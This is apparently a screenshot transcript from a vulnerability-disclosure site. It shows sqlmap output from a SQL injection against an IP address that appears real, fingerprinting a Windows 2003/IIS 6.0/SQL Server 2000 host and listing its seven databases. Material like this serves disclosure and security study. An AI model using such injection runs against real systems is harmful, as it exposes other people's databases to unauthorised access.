 管理员: C:\Windows\system32\cmd.exe
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[23:41:44] [INFO] fetching database names
[23:41:44] [INFO] read from file 'F:\soft\inj\sqlmap\output\222.240.193.173\sess
ion': None
[23:41:45] [INFO] the SQL query used returns 7 entries
[23:41:45] [INFO] retrieved: "hnyz"
[23:41:45] [INFO] retrieved: "master"
[23:41:49] [INFO] retrieved: "model"
[23:41:49] [INFO] retrieved: "msdb"
[23:41:49] [INFO] retrieved: "Northwind"
[23:41:49] [INFO] retrieved: "pubs"
[23:41:50] [INFO] retrieved: "tempdb"
available databases [7]:
[*] hnyz
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[23:41:53] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 8 times
[23:41:53] [INFO] Fetched data logged to text files under 'F:\soft\inj\sqlmap\ou
tput\222.240.193.173'
[*] shutting down at 23:41:53
F:\soft\inj\sqlmap>
www.wooyun.org